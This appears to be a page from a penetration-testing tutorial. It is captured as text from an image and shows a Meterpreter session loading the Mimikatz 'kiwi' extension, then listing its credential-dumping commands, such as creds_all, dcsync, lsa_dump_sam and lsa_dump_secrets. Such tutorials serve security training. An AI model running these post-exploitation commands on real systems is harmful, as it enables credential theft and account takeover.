 meterpreter > load kiwi
Loading extension kiwi...
.#####. mimikatz 2.1.1 20170608 (x64/windows)
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' Ported to Metasploit by OJ Reeves `TheColonial` * * */
Success.
meterpreter >
2. Now that we have loaded the extension, we will list all the available commands
using the help kiwi command:
meterpreter > help kiwi
Kiwi Commands
=============
Command Description
------- -----------
creds_all Retrieve all credentials (parsed)
creds_kerberos Retrieve Kerberos creds (parsed)
creds_msv Retrieve LM/NTLM creds (parsed)
creds_ssp Retrieve SSP creds
creds_tspkg Retrieve TsPkg creds (parsed)
creds_wdigest Retrieve WDigest creds (parsed)
dcsync Retrieve user account information via
...
lsa_dump_sam Dump LSA SAM (unparsed)
lsa_dump_secrets Dump LSA secrets (unparsed)
password_change Change the password/hash of a user
wifi_list List wifi profiles/creds for the current